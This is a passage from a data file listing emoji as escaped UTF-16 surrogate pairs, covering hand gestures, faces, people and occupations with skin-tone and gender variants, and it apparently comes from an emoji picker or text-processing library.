FD","\uD83D\uDC49\uD83C\uDFFE","\uD83D\uDC49\uD83C\uDFFF","\u261D\uFE0F","\u261D\uD83C\uDFFB","\u261D\uD83C\uDFFC","\u261D\uD83C\uDFFD","\u261D\uD83C\uDFFE","\u261D\uD83C\uDFFF","\uD83D\uDC46","\uD83D\uDC46\uD83C\uDFFB","\uD83D\uDC46\uD83C\uDFFC","\uD83D\uDC46\uD83C\uDFFD","\uD83D\uDC46\uD83C\uDFFE","\uD83D\uDC46\uD83C\uDFFF","\uD83D\uDD95","\uD83D\uDD95\uD83C\uDFFB","\uD83D\uDD95\uD83C\uDFFC","\uD83D\uDD95\uD83C\uDFFD","\uD83D\uDD95\uD83C\uDFFE","\uD83D\uDD95\uD83C\uDFFF","\uD83D\uDC47","\uD83D\uDC47\uD83C\uDFFB","\uD83D\uDC47\uD83C\uDFFC","\uD83D\uDC47\uD83C\uDFFD","\uD83D\uDC47\uD83C\uDFFE","\uD83D\uDC47\uD83C\uDFFF","\u270C\uFE0F","\u270C\uD83C\uDFFB","\u270C\uD83C\uDFFC","\u270C\uD83C\uDFFD","\u270C\uD83C\uDFFE","\u270C\uD83C\uDFFF","\uD83E\uDD1E","\uD83E\uDD1E\uD83C\uDFFB","\uD83E\uDD1E\uD83C\uDFFC","\uD83E\uDD1E\uD83C\uDFFD","\uD83E\uDD1E\uD83C\uDFFE","\uD83E\uDD1E\uD83C\uDFFF","\uD83D\uDD96","\uD83D\uDD96\uD83C\uDFFB","\uD83D\uDD96\uD83C\uDFFC","\uD83D\uDD96\uD83C\uDFFD","\uD83D\uDD96\uD83C\uDFFE","\uD83D\uDD96\uD83C\uDFFF","\uD83E\uDD18","\uD83E\uDD18\uD83C\uDFFB","\uD83E\uDD18\uD83C\uDFFC","\uD83E\uDD18\uD83C\uDFFD","\uD83E\uDD18\uD83C\uDFFE","\uD83E\uDD18\uD83C\uDFFF","\uD83E\uDD19","\uD83E\uDD19\uD83C\uDFFB","\uD83E\uDD19\uD83C\uDFFC","\uD83E\uDD19\uD83C\uDFFD","\uD83E\uDD19\uD83C\uDFFE","\uD83E\uDD19\uD83C\uDFFF","\uD83D\uDD90\uFE0F","\uD83D\uDD90\uD83C\uDFFB","\uD83D\uDD90\uD83C\uDFFC","\uD83D\uDD90\uD83C\uDFFD","\uD83D\uDD90\uD83C\uDFFE","\uD83D\uDD90\uD83C\uDFFF","\u270B","\u270B\uD83C\uDFFB","\u270B\uD83C\uDFFC","\u270B\uD83C\uDFFD","\u270B\uD83C\uDFFE","\u270B\uD83C\uDFFF","\uD83D\uDC4C","\uD83D\uDC4C\uD83C\uDFFB","\uD83D\uDC4C\uD83C\uDFFC","\uD83D\uDC4C\uD83C\uDFFD","\uD83D\uDC4C\uD83C\uDFFE","\uD83D\uDC4C\uD83C\uDFFF","\uD83D\uDC4D","\uD83D\uDC4D\uD83C\uDFFB","\uD83D\uDC4D\uD83C\uDFFC","\uD83D\uDC4D\uD83C\uDFFD","\uD83D\uDC4D\uD83C\uDFFE","\uD83D\uDC4D\uD83C\uDFFF","\uD83D\uDC4E","\uD83D\uDC4E\uD83C\uDFFB","\uD83D\uDC4E\uD83C\uDFFC","\uD83D\uDC4E\uD83C\uDFFD","\uD83D\uDC4E\uD83C\uDFFE","\uD83D\uDC4E\uD83C\uDFFF","\u270A","\u270A\uD83C\uDFFB","\u270A\uD83C\uDFFC","\u270A\uD83C\uDFFD","\u270A\uD83C\uDFFE","\u270A\uD83C\uDFFF","\uD83D\uDC4A","\uD83D\uDC4A\uD83C\uDFFB","\uD83D\uDC4A\uD83C\uDFFC","\uD83D\uDC4A\uD83C\uDFFD","\uD83D\uDC4A\uD83C\uDFFE","\uD83D\uDC4A\uD83C\uDFFF","\uD83E\uDD1B","\uD83E\uDD1B\uD83C\uDFFB","\uD83E\uDD1B\uD83C\uDFFC","\uD83E\uDD1B\uD83C\uDFFD","\uD83E\uDD1B\uD83C\uDFFE","\uD83E\uDD1B\uD83C\uDFFF","\uD83E\uDD1C","\uD83E\uDD1C\uD83C\uDFFB","\uD83E\uDD1C\uD83C\uDFFC","\uD83E\uDD1C\uD83C\uDFFD","\uD83E\uDD1C\uD83C\uDFFE","\uD83E\uDD1C\uD83C\uDFFF","\uD83E\uDD1A","\uD83E\uDD1A\uD83C\uDFFB","\uD83E\uDD1A\uD83C\uDFFC","\uD83E\uDD1A\uD83C\uDFFD","\uD83E\uDD1A\uD83C\uDFFE","\uD83E\uDD1A\uD83C\uDFFF","\uD83D\uDC4B","\uD83D\uDC4B\uD83C\uDFFB","\uD83D\uDC4B\uD83C\uDFFC","\uD83D\uDC4B\uD83C\uDFFD","\uD83D\uDC4B\uD83C\uDFFE","\uD83D\uDC4B\uD83C\uDFFF","\uD83E\uDD1F","\uD83E\uDD1F\uD83C\uDFFB","\uD83E\uDD1F\uD83C\uDFFC","\uD83E\uDD1F\uD83C\uDFFD","\uD83E\uDD1F\uD83C\uDFFE","\uD83E\uDD1F\uD83C\uDFFF","\u270D\uFE0F","\u270D\uD83C\uDFFB","\u270D\uD83C\uDFFC","\u270D\uD83C\uDFFD","\u270D\uD83C\uDFFE","\u270D\uD83C\uDFFF","\uD83D\uDC4F","\uD83D\uDC4F\uD83C\uDFFB","\uD83D\uDC4F\uD83C\uDFFC","\uD83D\uDC4F\uD83C\uDFFD","\uD83D\uDC4F\uD83C\uDFFE","\uD83D\uDC4F\uD83C\uDFFF","\uD83D\uDC50","\uD83D\uDC50\uD83C\uDFFB","\uD83D\uDC50\uD83C\uDFFC","\uD83D\uDC50\uD83C\uDFFD","\uD83D\uDC50\uD83C\uDFFE","\uD83D\uDC50\uD83C\uDFFF","\uD83D\uDE4C","\uD83D\uDE4C\uD83C\uDFFB","\uD83D\uDE4C\uD83C\uDFFC","\uD83D\uDE4C\uD83C\uDFFD","\uD83D\uDE4C\uD83C\uDFFE","\uD83D\uDE4C\uD83C\uDFFF","\uD83E\uDD32","\uD83E\uDD32\uD83C\uDFFB","\uD83E\uDD32\uD83C\uDFFC","\uD83E\uDD32\uD83C\uDFFD","\uD83E\uDD32\uD83C\uDFFE","\uD83E\uDD32\uD83C\uDFFF","\uD83D\uDE4F","\uD83D\uDE4F\uD83C\uDFFB","\uD83D\uDE4F\uD83C\uDFFC","\uD83D\uDE4F\uD83C\uDFFD","\uD83D\uDE4F\uD83C\uDFFE","\uD83D\uDE4F\uD83C\uDFFF","\uD83E\uDD1D","\uD83D\uDE08","\uD83D\uDC7F","\uD83E\uDD21","\uD83D\uDC79","\uD83D\uDC7A","\uD83D\uDC80","\u2620\uFE0F","\uD83D\uDC7B","\uD83D\uDC7D","\uD83D\uDC7E","\uD83E\uDD16","\uD83D\uDCA9","\uD83D\uDE3A","\uD83D\uDE38","\uD83D\uDE39","\uD83D\uDE3B","\uD83D\uDE3C","\uD83D\uDE3D","\uD83D\uDE40","\uD83D\uDE3F","\uD83D\uDE3E","\uD83D\uDE48","\uD83D\uDE49","\uD83D\uDE4A","","\uD83C\uDFFB","\uD83C\uDFFC","\uD83C\uDFFD","\uD83C\uDFFE","\uD83C\uDFFF","","\uD83D\uDC76","\uD83D\uDC76\uD83C\uDFFB","\uD83D\uDC76\uD83C\uDFFC","\uD83D\uDC76\uD83C\uDFFD","\uD83D\uDC76\uD83C\uDFFE","\uD83D\uDC76\uD83C\uDFFF","\uD83E\uDDD2","\uD83E\uDDD2\uD83C\uDFFB","\uD83E\uDDD2\uD83C\uDFFC","\uD83E\uDDD2\uD83C\uDFFD","\uD83E\uDDD2\uD83C\uDFFE","\uD83E\uDDD2\uD83C\uDFFF","\uD83D\uDC66","\uD83D\uDC66\uD83C\uDFFB","\uD83D\uDC66\uD83C\uDFFC","\uD83D\uDC66\uD83C\uDFFD","\uD83D\uDC66\uD83C\uDFFE","\uD83D\uDC66\uD83C\uDFFF","\uD83D\uDC67","\uD83D\uDC67\uD83C\uDFFB","\uD83D\uDC67\uD83C\uDFFC","\uD83D\uDC67\uD83C\uDFFD","\uD83D\uDC67\uD83C\uDFFE","\uD83D\uDC67\uD83C\uDFFF","\uD83E\uDDD1","\uD83E\uDDD1\uD83C\uDFFB","\uD83E\uDDD1\uD83C\uDFFC","\uD83E\uDDD1\uD83C\uDFFD","\uD83E\uDDD1\uD83C\uDFFE","\uD83E\uDDD1\uD83C\uDFFF","\uD83D\uDC68","\uD83D\uDC68\uD83C\uDFFB","\uD83D\uDC68\uD83C\uDFFC","\uD83D\uDC68\uD83C\uDFFD","\uD83D\uDC68\uD83C\uDFFE","\uD83D\uDC68\uD83C\uDFFF","\uD83D\uDC69","\uD83D\uDC69\uD83C\uDFFB","\uD83D\uDC69\uD83C\uDFFC","\uD83D\uDC69\uD83C\uDFFD","\uD83D\uDC69\uD83C\uDFFE","\uD83D\uDC69\uD83C\uDFFF","\uD83E\uDDD3","\uD83E\uDDD3\uD83C\uDFFB","\uD83E\uDDD3\uD83C\uDFFC","\uD83E\uDDD3\uD83C\uDFFD","\uD83E\uDDD3\uD83C\uDFFE","\uD83E\uDDD3\uD83C\uDFFF","\uD83D\uDC74","\uD83D\uDC74\uD83C\uDFFB","\uD83D\uDC74\uD83C\uDFFC","\uD83D\uDC74\uD83C\uDFFD","\uD83D\uDC74\uD83C\uDFFE","\uD83D\uDC74\uD83C\uDFFF","\uD83D\uDC75","\uD83D\uDC75\uD83C\uDFFB","\uD83D\uDC75\uD83C\uDFFC","\uD83D\uDC75\uD83C\uDFFD","\uD83D\uDC75\uD83C\uDFFE","\uD83D\uDC75\uD83C\uDFFF","","\uD83D\uDC68\u200D\u2695\uFE0F","\uD83D\uDC68\uD83C\uDFFB\u200D\u2695\uFE0F","\uD83D\uDC68\uD83C\uDFFC\u200D\u2695\uFE0F","\uD83D\uDC68\uD83C\uDFFD\u200D\u2695\uFE0F","\uD83D\uDC68\uD83C\uDFFE\u200D\u2695\uFE0F","\uD83D\uDC68\uD83C\uDFFF\u200D\u2695\uFE0F","\uD83D\uDC69\u200D\u2695\uFE0F","\uD83D\uDC69\uD83C\uDFFB\u200D\u2695\uFE0F","\uD83D\uDC69\uD83C\uDFFC\u200D\u2695\uFE0F","\uD83D\uDC69\uD83C\uDFFD\u200D\u2695\uFE0F","\uD83D\uDC69\uD83C\uDFFE\u200D\u2695\uFE0F","\uD83D\uDC69\uD83C\uDFFF\u200D\u2695\uFE0F","\uD83D\uDC68\u200D\uD83C\uDF93","\uD83D\uDC68\uD83C\uDFFB\u200D\uD83C\uDF93","\uD83D\uDC68\uD83C\uDFFC\u200D\uD83C\uDF93","\uD83D\uDC68\uD83C\uDFFD\u200D\uD83C\uDF93","\uD83D\uDC68\uD83C\uDFFE\u200D\uD83C\uDF93","\uD83D\uDC68\uD83C\uDFFF\u200D\uD83C\uDF93","\uD83D\uDC69\u200D\uD83C\uDF93","\uD83D\uDC69\uD83C\uDFFB\u200D\uD83C\uDF93","\uD83D\uDC69\uD83C\uDFFC\u200D\uD83C\uDF93","\uD83D\uDC69\uD83C\uDFFD\u200D\uD83C\uDF93","\uD83D\uDC69\uD83C\uDFFE\u200D\uD83C\uDF93","\uD83D\uDC69\uD83C\uDFFF\u200D\uD83C\uDF93","\uD83D\uDC68\u200D\uD83C\uDFEB","\uD83D\uDC68\uD83C\uDFFB\u200D\uD83C\uDFEB","\uD83D\uDC68\uD83C\uDFFC\u200D\uD83C\uDFEB","\uD83D\uDC68\uD83C\uDFFD\u200D\uD83C\uDFEB","\uD83D\uDC68\uD83C\uDFFE\u200D\uD83C\uDFEB","\uD83D\uDC68\uD83C\uDFFF\u200D\uD83C\uDFEB","\uD83D\uDC69\u200D\uD83C\uDFEB","\uD83D\uDC69\uD83C\uDFFB\u200D\uD83C\uDFEB","\uD83D\uDC69\uD83C\uDFFC\u200D\uD83C\uDFEB","\uD83D\uDC69\uD83C\uDFFD\u200D\uD83C\uDFEB","\uD83D\uDC69\uD83C\uDFFE\u200D\uD83C\uDFEB","\uD83D\uDC69\uD83C\uDFFF\u200D\uD83C\uDFEB","\uD83D\uDC68\u200D\u2696\uFE0F","\uD83D\uDC68\uD83C\uDFFB\u200D\u2696\uFE0F","\uD83D\uDC68\uD83C\uDFFC\u200D\u2696\uFE0F","\uD83D\uDC68\uD83C\uDFFD\u200D\u2696\uFE0F","\uD83D\uDC68\uD83C\uDFFE\u200D\u2696\uFE0F","\uD83D\uDC68\uD83C\uDFFF\u200D\u2696\uFE0F","\uD83D\uDC69\u200D\u2696\uFE0F","\uD83D\uDC69\uD83C\uDFFB\u200D\u2696\uFE0F","\uD83D\uDC69\uD83C\uDFFC\u200D\u2696\uFE0F","\uD83D\uDC69\uD83C\uDFFD\u200D\u2696\uFE0F","\uD83D\uDC69\uD83C\uDFFE\u200D\u2696\uFE0F","\uD83D\uDC69\uD83C\uDFFF\u200D\u2696\uFE0F","\uD83D\uDC68\u200D\uD83C\uDF3E","\uD83D\uDC68\uD83C\uDFFB\u200D\uD83C\uDF3E","\uD83D\uDC68\uD83C\uDFFC\u200D\uD83C\uDF3E","\uD83D\uDC68\uD83C\uDFFD\u200D\uD83C\uDF3E","\uD83D\uDC68\uD83C\uDFFE\u200D\uD83C\uDF3E","\uD83D\uDC68\uD83C\uDFFF\u200D\uD83C\uDF3E","\uD83D\uDC69\u200D\uD83C\uDF3E","\uD83D\uDC69\uD83C\uDFFB\u200D\uD83C\uDF3E","\uD83D\uDC69\uD83C\uDFFC\u200D\uD83C\uDF3E","\uD83D\uDC69\uD83C\uDFFD\u200D\uD83C\uDF3E","\uD83D\uDC69\uD83C\uDFFE\u200D\uD83C\uDF3E","\uD83D\uDC69\uD83C\uDFFF\u200D\uD83C\uDF3E","\uD83D\uDC68\u200D\uD83C\uDF73","\uD83D\uDC68\uD83C\uDFFB\u200D\uD83C\uDF73","\uD83D\uDC68\uD83C\uDFFC\u200D\uD83C\uDF73","\uD83D\uDC68\uD83C\uDFFD\u200D\uD83C\uDF73","\uD83D\uDC68\uD83C\uDFFE\u200D\uD83C\uDF73","\uD83D\uDC68\uD83C\uDFFF\u200D\uD83C\uDF73","\uD83D\uDC69\u200D\uD83C\uDF73","\uD83D\uDC69\uD83C\uDFFB\u200D\uD83C\uDF73","\uD83D\uDC69\uD83C\uDFFC\u200D\uD83C\uDF73","\uD83D\uDC69\uD83C\uDFFD\u200D\uD83C\uDF73","\uD83D\uDC69\uD83C\uDFFE\u200D\uD83C\uDF73","\uD83D\uDC69\uD83C\uDFFF\u200D\uD83C\uDF73","\uD83D\uDC68\u200D\uD83D\uDD27","\uD83D\uDC68\uD83C\uDFFB\u200D\uD83D\uDD27","\uD83D\uDC68\uD83C\uDFFC\u200D\uD83D\uDD27","\uD83D\uDC68\uD83C\uDFFD\u200D\uD83D\uDD27","\uD83D\uDC68\uD83C\uDFFE\u200D\uD83D\uDD27","\uD83D\uDC68\uD83C\uDFFF\u200D\uD83D\uDD27","\uD83D\uDC69\u200D\uD83D\uDD27","\uD83D\uDC69\uD83C\uDFFB\u200D\uD83D\uDD27","\uD83D\uDC69\uD83C\uDFFC\u200D\uD83D\uDD27","\uD83D\uDC69\uD83C\uDFFD\u200D\uD83D\uDD27","\uD83D\uDC69\uD83C\uDFFE\u200D\uD83D\uDD27","\uD83D\uDC69\uD83C\uDFFF\u200D\uD83D\uDD27","\uD83D\uDC68\u200D\uD83C\uDFED","\uD83D\uDC68\uD83C\uDFFB\u200D\uD83C\uDFED","\uD83D\uDC68\uD83C\uDFFC\u200D\uD83C\uDFED","\uD83D\uDC68\uD83C\uDFFD\u200D\uD83C\uDFED","\uD83D\uDC68\uD83C\uDFFE\u200D\uD83C\uDFED","\uD83D\uDC68\uD83C\uDFFF\u200D\uD83C\uDFED","\uD83D\uDC69\u200D\uD83C\uDFED","\uD83D\uDC69\uD83C\uDFFB\u200D\uD83C\uDFED","\uD83D\uDC69\uD83C\uDFFC\u200D\uD83C\uDFED","\uD83D\uDC69\uD83C\uDFFD\u200D\uD83C\uDFED","\uD83D\uDC69\uD83C\uDFFE\u200D\uD83C\uDFED","\uD83D\uDC69\uD83C\uDFFF\u200D\uD83C\uDFED","\uD83D\uDC68\u200D\uD83D\uDCBC","\uD83D\uDC68\uD83C\uDFFB\u200D\uD83D\uDCBC","\uD83D\uDC68\uD83C\uDFFC\u200D\uD83D\uDCBC","\uD83D\uDC68\uD83C\uDFFD\u200D\uD83D\uDCBC","\uD83D\uDC68\uD83C\uDFFE\u200D\uD83D\uDCBC","\uD83D\uDC68\uD83C\uDFFF\u200D\uD83D\uDCBC","\uD83D\uDC69\u200D\uD83D\uDCBC","\uD83D\uDC69\uD83C\uDFFB\u200D\uD83D\uDCBC","\uD83D\uDC69\uD83C\uDFFC\u200D\uD83D\uDCBC","\uD83D\uDC69\uD83C\uDFFD\u200D\uD83D\uDCBC","\uD83D\uDC69\uD83C\uDFFE\u200D\uD83D\uDCBC","\uD83D\uDC69\uD83C\uDFFF\u200D\uD83D\uDCBC","\uD83D\uDC68\u200D\uD83D\uDD2C","\uD83D\uDC68\uD83C\uDFFB\u200D\uD83D\uDD2C","\uD83D\uDC68\uD83C\uDFFC\u200D\uD83D\uDD2C","\uD83D\uDC68\uD83C\uDFFD\u200D\uD83D\uDD2C","\uD83D\uDC68\uD83C\uDFFE\u200D\uD83D\uDD2C","\uD83D\uDC68\uD83C\uDFFF\u200D\uD83D\uDD2C","\uD83D\uDC69\u200D\uD83D\uDD2C","\uD83D\uDC69\uD83C\uDFFB\u200D\uD83D\uDD2C","\uD83D\uDC69\uD83C\uDFFC\u200D\uD83D\uDD2C","\uD83D\uDC69\uD83C\uDFFD\u200D\uD83D\uDD2C","\uD83D\uDC69\uD83C\uDFFE\u200D\uD83D\uDD2C","\uD83D\uDC69\uD83C\uDFFF\u200D\uD83D\uDD2C","\uD83D\uDC68\u200D\uD83D\uDCBB","\uD83D\uDC68\uD83C\uDFFB\u200D\uD83D\uDCBB","\uD83D\uDC68\uD83C\uDFFC\u200D\uD83D\uDCBB","\uD83D\uDC68\uD83C\uDFFD\u200D\uD83D\uDCBB","\uD83D\uDC68\uD83C\uDFFE\u200D\uD83D\uDCBB","\uD83D\uDC68\uD83C\uDFFF\u200D\uD83D\uDCBB","\uD83D\uDC69\u200D\uD83D\uDCBB","\uD83D\uDC69\uD83C\uDFFB\u200D\uD83D\uDCBB","\uD83D\uDC69\uD83C\uDFFC\u200D\uD83D\uDCBB","\uD83D\uDC69\uD83C\uDFFD\u200D\uD83D\uDCBB","\uD83D\uDC69\uD83C\uDFFE\u200D\uD83D\uDCBB","\uD83D\uDC69\uD83C\uDFFF\u200D\uD83D\uDCBB","\uD83D\uDC68\u200D\uD83C\uDFA4","\uD83D\uDC68\uD83C\uDFFB\u200D\uD83C\uDFA4","\uD83D\uDC68\uD83C\uDFFC\u200D\uD83C\uDFA4","\uD83D\uDC68\uD83C\uDFFD\u200D\uD83C\uDFA4","\uD83D\uDC68\uD83C\uDFFE\u200D\uD83C\uDFA4","\uD83D\uDC68\uD83C\uDFFF\u200D\uD83C\uDFA4","\uD83D\uDC69\u200D\uD83C\uDFA4","\uD83D\uDC69\uD83C\uDFFB\u200D\uD83C\uDFA4","\uD83D\uDC69\uD83C\uDFFC\u200D\uD83C\uDFA4","\uD83D\uDC69\uD83C\uDFFD\u200D\uD83C\uDFA4","\uD83D\uDC69\uD83C\uDFFE\u200D\uD83C\uDFA4","\uD83D\uDC69\uD83C\uDFFF\u200D\uD83C\uDFA4","\uD83D\uDC68\u200D\uD83C\uDFA8","\uD83D\uDC68\uD83C\uDFFB\u200D\uD83C\uDFA8","\uD83D\uDC68\uD83C\uDFFC\u200D\uD83C\uDFA8","\uD83D\uDC68\uD83C\uDFFD\u200D\uD83C\uDFA8","\uD83D\uDC68\uD83C\uDFFE\u200D\uD83C\uDFA8","\uD83D\uDC68\uD83C\uDFFF\u200D\uD83C\uDFA8","\uD83D\uDC69\u200D\uD83C\uDFA8","\uD83D\uDC69\uD83C\uDFFB\u200D\uD83C\uDFA8","\uD83D\uDC69\uD83C\uDFFC\u200D\uD83C\uDFA8","\uD83D\uDC69\uD83C\uDFFD\u200D\uD83C\uDFA8","\uD83D\uDC69\uD83C\uDFFE\u200D\uD83C\uDFA8","\uD83D\uDC69\uD83C\uDFFF\u200D\uD83C\uDFA8","\uD83D\uDC68\u200D\u2708\uFE0F","\uD83D\uDC68\uD83C\uDFFB\u200D\u2708\uFE0F","\uD83D\uDC68\uD83C\uDFFC\u200D\u2708\uFE0F","\uD83D\uDC68\uD83C\uDFFD\u200D\u2708\uFE0F","\uD83D\uDC68\uD83C\uDFFE\u200D\u2708\uFE0F","\uD83D\uDC68\uD83C\uDFFF\u200D\u2708\uFE0F","\uD83D\uDC69\u200D\u2708\uFE0F","\uD83D\uDC69\uD83C\uDFFB\u200D\u2708\uFE0F","\uD83D\uDC69\uD83C\uDFFC\u200D\u2708\uFE0F","\uD83D\uDC69\uD83C\uDFFD\u200D\u2708\uFE0F","\uD83D\uDC69\uD83C\uDFFE\u200D\u2708\uFE0F","\uD83D\uDC69\uD83C\uDFFF\u200D\u2708\uFE0F","\uD83D\uDC68\u200D\uD83D\uDE80","\uD83D\uDC68\uD83C\uDFFB\u200D\uD83D\uDE80","\uD83D\uDC68\uD83C\uDFFC\u200D\uD83D\uDE80","\uD83D\uDC68\uD83C\uDFFD\u200D\uD83D\uDE80","\uD83D\uDC68\uD83C\uDFFE\u200D\uD83D\uDE80","\uD83D\uDC68\uD83C\uDFFF\u200D\uD83D\uDE80","\uD83D\uDC69\u200D\uD83D\uDE80","\uD83D\uDC69\uD83C\uDFFB\u200D\uD83D\uDE80","\uD83D\uDC69\uD83C\uDFFC\u200D\uD83D\uDE80","\uD83D\uDC69\uD83C\uDFFD\u200D\uD83D\uDE80","\uD83D\uDC69\uD83C\uDFFE\u200D\uD83D\uDE80","\uD83D\uDC69\uD83C\uDFFF\u200D\uD83D\uDE80","\uD83D\uDC68\u200D\uD83D\uDE92","\uD83D\uDC68\uD83C\uDFFB\u200D\uD83D\uDE92","\uD83D\uDC68\uD83C\uDFFC\u200D\uD83D\uDE92","\uD83D\uDC68\uD83C\uDFFD\u200D\uD83D\uDE92","\uD83D\uDC68\uD83C\uDFFE\u200D\uD83D\uDE92","\uD83D\uDC68\uD83C\uDFFF\u200D\uD83D\uDE92","\uD83D\uDC69\u200D\uD83D\uDE92","\uD83D\uDC69\uD83C\uDFFB\u200D\uD83D\uDE92","\uD83D\uDC69\uD83C\uDFFC\u200D\uD83D\uDE92","\uD83D\uDC69\uD83C\uDFFD\u200D\uD83D\uDE92","\uD83D\uDC69\uD83C\uDFFE\u200D\uD83D\uDE92","\uD83D\uDC69\uD83C\uDFFF\u200D\uD83D\uDE92","\uD83D\uDC6E","\uD83D\uDC6E\uD83C\uDFFB","\uD83D\uDC6E\uD83C\uDFFC","\uD83D\uDC6E\uD83C\uDFFD","\uD83D\uDC6E\uD83C\uDFFE","\uD83D\uDC6E\uD83C\uDFFF","\uD83D\uDC6E\u200D\u2642\uFE0F","\uD83D\uDC6E\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDC6E\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDC6E\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDC6E\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDC6E\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDC6E\u200D\u2640\uFE0F","\uD83D\uDC6E\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83D\uDC6E\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83D\uDC6E\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83D\uDC6E\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83D\uDC6E\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83D\uDD75\uFE0F","\uD83D\uDD75\uD83C\uDFFB","\uD83D\uDD75\uD83C\uDFFC","\uD83D\uDD75\uD83C\uDFFD","\uD83D\uDD75\uD83C\uDFFE","\uD83D\uDD75\uD83C\uDFFF","\uD83D\uDD75\uFE0F\u200D\u2642\uFE0F","\uD83D\uDD75\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDD75\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDD75\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDD75\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDD75\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDD75\uFE0F\u200D\u2640\uFE0F","\uD83D\uDD75\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83D\uDD75\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83D\uDD75\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83D\uDD75\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83D\uDD75\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83D\uDC82","\uD83D\uDC82\uD83C\uDFFB","\uD83D\uDC82\uD83C\uDFFC","\uD83D\uDC82\uD83C\uDFFD","\uD83D\uDC82\uD83C\uDFFE","\uD83D\uDC82\uD83C\uDFFF","\uD83D\uDC82\u200D\u2642\uFE0F","\uD83D\uDC82\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDC82\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDC82\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDC82\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDC82\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDC82\u200D\u2640\uFE0F","\uD83D\uDC82\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83D\uDC82\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83D\uDC82\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83D\uDC82\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83D\uDC82\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83D\uDC77","\uD83D\uDC77\uD83C\uDFFB","\uD83D\uDC77\uD83C\uDFFC","\uD83D\uDC77\uD83C\uDFFD","\uD83D\uDC77\uD83C\uDFFE","\uD83D\uDC77\uD83C\uDFFF","\uD83D\uDC77\u200D\u2642\uFE0F","\uD83D\uDC77\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDC77\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDC77\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDC77\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDC77\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDC77\u200D\u2640\uFE0F","\uD83D\uDC77\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83D\uDC77\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83D\uDC77\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83D\uDC77\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83D\uDC77\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83E\uDD34","\uD83E\uDD34\uD83C\uDFFB","\uD83E\uDD34\uD83C\uDFFC","\uD83E\uDD34\uD83C\uDFFD","\uD83E\uDD34\uD83C\uDFFE","\uD83E\uDD34\uD83C\uDFFF","\uD83D\uDC78","\uD83D\uDC78\uD83C\uDFFB","\uD83D\uDC78\uD83C\uDFFC","\uD83D\uDC78\uD83C\uDFFD","\uD83D\uDC78\uD83C\uDFFE","\uD83D\uDC78\uD83C\uDFFF","\uD83D\uDC73","\uD83D\uDC73\uD83C\uDFFB","\uD83D\uDC73\uD83C\uDFFC","\uD83D\uDC73\uD83C\uDFFD","\uD83D\uDC73\uD83C\uDFFE","\uD83D\uDC73\uD83C\uDFFF","\uD83D\uDC73\u200D\u2642\uFE0F","\uD83D\uDC73\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDC73\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDC73\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDC73\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDC73\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDC73\u200D\u2640\uFE0F","\uD83D\uDC73\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83D\uDC73\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83D\uDC73\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83D\uDC73\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83D\uDC73\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83D\uDC72","\uD83D\uDC72\uD83C\uDFFB","\uD83D\uDC72\uD83C\uDFFC","\uD83D\uDC72\uD83C\uDFFD","\uD83D\uDC72\uD83C\uDFFE","\uD83D\uDC72\uD83C\uDFFF","\uD83E\uDDD5","\uD83E\uDDD5\uD83C\uDFFB","\uD83E\uDDD5\uD83C\uDFFC","\uD83E\uDDD5\uD83C\uDFFD","\uD83E\uDDD5\uD83C\uDFFE","\uD83E\uDDD5\uD83C\uDFFF","\uD83E\uDDD4","\uD83E\uDDD4\uD83C\uDFFB","\uD83E\uDDD4\uD83C\uDFFC","\uD83E\uDDD4\uD83C\uDFFD","\uD83E\uDDD4\uD83C\uDFFE","\uD83E\uDDD4\uD83C\uDFFF","\uD83D\uDC71","\uD83D\uDC71\uD83C\uDFFB","\uD83D\uDC71\uD83C\uDFFC","\uD83D\uDC71\uD83C\uDFFD","\uD83D\uDC71\uD83C\uDFFE","\uD83D\uDC71\uD83C\uDFFF","\uD83D\uDC71\u200D\u2642\uFE0F","\uD83D\uDC71\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDC71\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDC71\uD8